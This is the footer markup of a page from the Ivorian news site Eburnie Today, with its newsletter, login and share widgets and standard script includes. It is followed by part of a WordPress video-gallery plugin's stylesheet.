	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="300" height="170" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg" class="image wp-image-34763  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg 300w, https://eburnietoday.com/wp-content/uploads/2017/10/logo.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Ligne éditoriale</span></div>			<div class="textwidget"><div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55460"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55461">A <em><a href="https://www.eburnietoday.com">eburnietoday.com,</a></em> notre mission est de produire une information indépendante des pouvoirs politiques et économiques.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55463"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55464">Notre vision est de nous positionner comme le premier pure-player d’investigation et de fact checking en Côte d’Ivoire.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55420"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55467">Nos valeurs sont l’indépendance, l’engagement, la détermination, l’éthique et l’intégrité. </span></strong></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-4" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Catégories populaires </span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-10">
					<a href="https://eburnietoday.com/category/featured/actualite/societe/">Société<span class="term-count">376</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://eburnietoday.com/category/featured/politique/">Politique<span class="term-count">336</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://eburnietoday.com/category/featured/international/">International<span class="term-count">263</span></a>
				  </li><li class="bs-popular-term-item term-item-8">
					<a href="https://eburnietoday.com/category/featured/economie/">Economie<span class="term-count">182</span></a>
				  </li><li class="bs-popular-term-item term-item-9">
					<a href="https://eburnietoday.com/category/featured/environnement/">Environnement<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-2297">
					<a href="https://eburnietoday.com/category/fact-checking/">Fact checking<span class="term-count">175</span></a>
				  </li><li class="bs-popular-term-item term-item-5">
					<a href="https://eburnietoday.com/category/featured/sante/">Santé<span class="term-count">166</span></a>
				  </li>			</ul>
				</div><!-- .bs-popular-categories -->
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-newsletter-mailchimp-3" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-4 widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Newsletter </span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="Newsletter ">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="bs-social-share-3" class=" h-ni w-nt footer-widget footer-column-4 widget widget_bs-social-share">	<div 		class="bs-shortcode bs-social-share no-title-style style-outline-button colored">
				<ul class="bs-button-list social-list clearfix"><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&title=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ? %0A%0A https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F&media=https://eburnietoday.com/wp-content/uploads/2022/02/logo-union-europeenne.jpg&description=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Sommet UA/UE : « un sommet des dirigeants pour les dirigeants » ?&body=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span>		</ul><!-- .social-list -->
	</div><!-- .bs-social-share -->
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2025 - Eburnie Today. All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								Website Design: <a href="https://smartsoft.co.ke">Eburnie Today </a>							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Agrandir l'image ","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Se connecter						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://eburnietoday.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://eburnietoday.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Bienvenue, connectez-vous à votre compe</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Nom d&#039;utilisateur ou Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Mot de passe"
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://eburnietoday.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Feburnietoday.com%2Fsommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants%2F"
						   class="go-reset-panel">Mot de passe oublié?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">souviens-toi de moi</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="S&#039;identifier"/>
						<input type="hidden" name="redirect_to" value="https://eburnietoday.com/sommet-ua-ue-un-sommet-des-dirigeants-pour-les-dirigeants/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Se connecter</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Récupérer votre mot de passe</p>
						<p>Un mot de passe vous sera envoyé par mail</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://eburnietoday.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Nom d&#039;utilisation ou Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="envoie mon mot de passe"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.3.0" id="ai-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/swipebox.min.js?ver=2.3.0" id="ai-swipebox-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://eburnietoday.com/wp-content/bs-booster-cache/111b78aacf91bb9b0d905e20db47ada7.js?ver=6.5.7" id="bs-booster-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/videogallery/vplayer.css?ver=6.5.7
body_size: 20701
content:
/*VIDEO GALLERY*/
/*functional styling*/
.videogallery-con {
  position: relative; }

.videogallery-con.fullbox {
  width: 100%;
  height: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

.videogallery {
  position: relative;
  opacity: 1;
  width: 100%;
  height: 300px;
  background-color: #111;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  /* IE 9 */
  -webkit-transform-origin: 0% 0%;
  /* Safari and Chrome */
  -moz-transform-origin: 0% 0%;
  /* Firefox */
  -o-transform-origin: 0% 0%;
  /* Opera */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
  .videogallery * {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .videogallery .main-navigation {
    top: 0;
    margin: 0;
    position: relative; }

.videogallery .main-navigation.menu-left, .videogallery .main-navigation.menu-right {
  float: left; }
  .videogallery .main-navigation.menu-left .navigationThumb, .videogallery .main-navigation.menu-right .navigationThumb {
    display: block; }
.videogallery .main-navigation.menu-right {
  float: right; }
.videogallery .main-navigation.menu-bottom, .videogallery .main-navigation.menu-top {
  float: none;
  white-space: nowrap; }
  .videogallery .main-navigation.menu-bottom .navigationThumb, .videogallery .main-navigation.menu-top .navigationThumb {
    display: inline-block;
    float: none;
    vertical-align: top; }
  .videogallery .main-navigation.menu-bottom .main-navigation, .videogallery .main-navigation.menu-top .main-navigation {
    height: auto; }
  .videogallery .main-navigation.menu-bottom .navMain, .videogallery .main-navigation.menu-top .navMain {
    position: relative; }
.videogallery .navMain {
  position: absolute;
  overflow: hidden;
  top: 0px;
  width: 100%;
  height: 100%;
  margin-top: 0;
  margin-bottom: 0;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }
.videogallery .scroller-con.dir-ver .scroller {
  width: 100%; }
.videogallery .scroller-con.dir-ver .scroller .scroller-con {
  width: 100% !important; }
.videogallery .scroller-con.skin_apple > .scrollbar > .scrollbarx {
  bottom: 0; }
.videogallery .videogallery--navigation-container {
  position: relative;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden; }
.videogallery .navigationThumb {
  cursor: pointer;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative; }
.videogallery .navigationThumb:after {
  content: " ";
  display: block;
  clear: both; }
.videogallery .navigationThumb-content {
  padding: 10px; }
.videogallery .navigationThumb .menuitem-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.videogallery.nav-outer .navMain {
  position: relative;
  height: auto;
  background: transparent;
  border: 0 !important; }
.videogallery.nav-outer .main-navigation {
  position: relative;
  margin-top: 10px; }
.videogallery.nav-outer .videogallery--navigation-container {
  position: relative;
  height: auto;
  white-space: normal; }

.videogallery.responsive-ratio-smooth.mode-normal.nav-thumbs .sliderCon > .vplayer {
  height: 100% !important; }

.videogallery.is-touch .navMain {
  overflow: auto; }

.videogallery.mode-normal.menu-right > .sliderMain, .videogallery.mode-normal.menu-left > .sliderMain {
  height: 100%; }

.videogallery.nav-thumbs.navWidth-bigger-then-totalWidth.menu-bottom, .videogallery.nav-thumbs.navWidth-bigger-then-totalWidth.menu-top {
  text-align: center; }

.videogallery.ultra-responsive.nav-thumbs.menu-left, .videogallery.ultra-responsive.nav-thumbs.menu-right, .videogallery.ultra-responsive.nav-scroller.menu-left, .videogallery.ultra-responsive.nav-scroller.menu-right {
  height: auto !important; }
  .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation {
    width: 100% !important;
    float: none !important;
    height: auto;
    max-height: 300px; }
    .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation .navMain, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation .navMain, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation .navMain, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation .navMain {
      position: relative; }
    .videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-scroller.menu-left .main-navigation .navigationThumb, .videogallery.ultra-responsive.nav-scroller.menu-right .main-navigation .navigationThumb {
      width: 100% !important; }
  .videogallery.ultra-responsive.nav-thumbs.menu-left .sliderMain, .videogallery.ultra-responsive.nav-thumbs.menu-right .sliderMain, .videogallery.ultra-responsive.nav-scroller.menu-left .sliderMain, .videogallery.ultra-responsive.nav-scroller.menu-right .sliderMain {
    width: 100% !important; }
.videogallery.ultra-responsive.nav-thumbs.menu-left .main-navigation, .videogallery.ultra-responsive.nav-thumbs.menu-right .main-navigation {
  overflow: auto; }
.videogallery.ultra-responsive .scroller-con {
  height: auto !important;
  overflow: hidden !important; }
  .videogallery.ultra-responsive .scroller-con .scroller {
    max-height: 250px;
    height: auto;
    position: relative; }
    .videogallery.ultra-responsive .scroller-con .scroller .inner {
      position: relative !important; }

.videogallery.responsive-ratio-smooth .sliderMain {
  transition-property: height;
  transition-duration: 0.3s;
  -moz-transition-property: height;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: height;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: height;
  -o-transition-duration: 0.3s;
  -ms-transition-property: height;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out-quart;
  -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.videogallery .videogallery--adSpace {
  position: absolute;
  left: 0;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1007; }

.videogallery .videogallery--adSpace:empty {
  display: none; }

.videogallery .videogallery--adSpace .vplayer {
  height: 100%; }

.videogallery
.videogallery .videogallery--navigation-container.use-easing {
  transition-property: all;
  transition-duration: 0.2s;
  -moz-transition-property: all;
  -moz-transition-duration: 0.2s;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -o-transition-property: all;
  -o-transition-duration: 0.2s;
  -ms-transition-property: all;
  -ms-transition-duration: 0.2s;
  -ms-transition-timing-function: linear;
  -webkit-transition-timing-function: linear;
  -moz-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear; }

.videogallery .videogallery--navigation-container:after {
  display: block;
  clear: both;
  content: " "; }

.videogallery .sliderMain {
  position: relative;
  overflow: hidden; }

.videogallery .sliderMain > .sliderCon {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.videogallery:not(.mode-videowall) .sliderCon > .vplayer {
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  visibility: hidden; }
  .videogallery:not(.mode-videowall) .sliderCon > .vplayer video {
    visibility: hidden;
    opacity: 0;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
.videogallery .sliderCon > .vplayer.currItem {
  opacity: 1;
  visibility: visible; }
  .videogallery .sliderCon > .vplayer.currItem video {
    visibility: visible;
    opacity: 1; }
.videogallery .sliderCon > .vplayer-tobe.is-touch {
  display: none; }
.videogallery .sliderCon > .vplayer.is-touch.currItem {
  display: block; }
.videogallery .navigationThumb.inactive {
  display: none; }
.videogallery .gallery-buttons {
  position: absolute;
  right: 0px;
  top: 0px;
  z-index: 1006; }
.videogallery .embed-button {
  position: absolute;
  right: 10px;
  top: 10px; }
  .videogallery .embed-button .handle {
    background-color: rgba(0, 0, 0, 0.5);
    height: 40px;
    width: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: 0 0 1px 0 black;
    cursor: pointer;
    position: relative;
    opacity: .7;
    transition-property: opacity;
    transition-duration: 0.3s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .videogallery .embed-button .handle svg {
      width: 18px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: -2px; }
      .videogallery .embed-button .handle svg path {
        fill: #fff; }
  .videogallery .embed-button .handle:hover {
    opacity: 1; }
  .videogallery .embed-button .contentbox {
    background: no-repeat scroll center center rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 #000000;
    height: 150px;
    position: absolute;
    right: 60px;
    top: 0;
    width: 300px; }
  .videogallery .embed-button .contentbox:after {
    content: " ";
    position: absolute;
    top: 12px;
    left: 299px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid rgba(0, 0, 0, 0.3); }
  .videogallery .embed-button .thetext {
    background: no-repeat scroll center center rgba(50, 50, 50, 0.9);
    color: #ccc;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.3);
    position: absolute;
    left: 15px;
    top: 15px;
    width: 270px;
    height: 120px;
    padding: 10px; }
.videogallery .share-button {
  position: absolute;
  right: 10px;
  top: 60px; }
  .videogallery .share-button .handle {
    background-color: rgba(0, 0, 0, 0.5);
    height: 40px;
    width: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px;
    box-shadow: 0 0 1px 0 black;
    cursor: pointer;
    position: relative;
    opacity: .7;
    transition-property: opacity;
    transition-duration: 0.3s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .videogallery .share-button .handle svg {
      width: 18px;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }
      .videogallery .share-button .handle svg path {
        fill: #fff; }
  .videogallery .share-button .handle:hover {
    opacity: 1; }
  .videogallery .share-button .contentbox {
    background: no-repeat scroll center center rgba(0, 0, 0, 0.7);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 0 1px 0 #000000;
    height: 40px;
    position: absolute;
    right: 60px;
    top: 0;
    width: 200px; }
  .videogallery .share-button .contentbox:after {
    content: " ";
    position: absolute;
    top: 12px;
